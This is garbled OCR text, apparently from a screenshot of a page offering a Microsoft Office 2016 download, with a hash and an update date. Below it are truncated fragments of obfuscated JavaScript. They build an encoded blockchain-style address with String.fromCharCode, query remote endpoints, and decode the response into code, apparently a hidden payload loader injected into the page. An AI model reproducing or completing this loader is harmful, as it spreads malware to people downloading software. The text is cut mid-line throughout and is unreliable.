
Microsoft Office 2016 64bits Google Dri
🧩 Hash sum → 7aae3911d20426435ce0d148fd608b61
Update date:
2026-06-02
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr